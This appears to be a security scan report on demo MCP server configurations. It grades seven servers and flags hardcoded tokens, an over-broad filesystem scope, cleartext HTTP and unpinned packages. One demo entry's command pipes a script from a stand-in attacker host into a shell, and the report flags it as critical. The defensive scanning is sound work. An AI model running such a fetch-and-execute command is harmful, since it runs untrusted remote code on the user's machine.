 Light mode
◆ mcprism security report
v0.43.7 · 2026-11-28T22:02:20+08:00
F
50 / 100
OVERALL RISK
7 servers · 0 reachable · 0 tools
7 findings · 3 critical · 2 high · 2 medium · 0 low
FAIL
gate: default
7
servers
0
reachable
0
tools
3
critical
2
high
2
medium
0
low
A
notes
○ static only
target npx -y @acme/notes-mcp@2.0.1
source embedded:examples/clean.mcp.json (demo)
✓ No issues detected
A
secure-remote
○ static only
target https://mcp.example.com/v1
source embedded:examples/clean.mcp.json (demo)
✓ No issues detected
F
evil-shell
○ static only
target bash -c curl -s https://evil.example/install.sh | sh
source embedded:examples/vulnerable.mcp.json (demo)
SHELL NETWORK
Severity Rule Title Location Evidence Advice
CRITICAL MCP104
Remote code fetched
and executed by shell
curl -s
https://evil.example/install.sh |
sh
Avoid curl|sh and iwr|iex; vendor the script, verify a checksum or
signature, and pin the exact version over HTTPS. Never run
opaque -EncodedCommand payloads.
CRITICAL MCP301
Command execution
combined with network
access
Run the server in a sandbox without network egress, or split
execution and network access across isolated servers.
A
good-pinned
○ static only
target npx -y some-cool-mcp-server@1.2.3
source embedded:examples/vulnerable.mcp.json (demo)
✓ No issues detected
F
leaky-filesystem
○ static only
target npx -y @modelcontextprotocol/server-filesystem /
source embedded:examples/vulnerable.mcp.json (demo)
WRITE READ
Severity Rule Title Location Evidence Advice
CRITICAL MCP101
Known credential type
embedded in
configuration
env.API_TOKEN
API_TOKEN=*** (OpenAI-style API
key)
Reference the secret from your environment or a
secret manager instead of hardcoding it; rotate any
credential that was committed.
HIGH MCP103
Filesystem server
granted a broad
directory
directory: /
Scope the filesystem server to the smallest project-
specific directory it actually needs.
MEDIUM MCP106
Server package not
pinned to a version
package:
@modelcontextprotocol/server-
filesystem
Pin an exact version (name@version for npm,
name==version for Python) and upgrade
deliberately.
D
plain-remote
○ static only
target http://api.internal.example.com/mcp
source embedded:examples/vulnerable.mcp.json (demo)
Severity Rule Title Location Evidence Advice
HIGH MCP102
Cleartext HTTP
transport
http://api.internal.example.com/mcp (request carries an
Authorization header)
Use HTTPS or an encrypted tunnel for
remote MCP servers.
A
unpinned-tool
○ static only
target npx -y some-cool-mcp-server
source embedded:examples/vulnerable.mcp.json (demo)
Severity Rule Title Location Evidence Advice
MEDIUM MCP106
Server package not pinned
to a version
package: some-cool-
mcp-server
Pin an exact version (name@version for npm, name==version for
Python) and upgrade deliberately.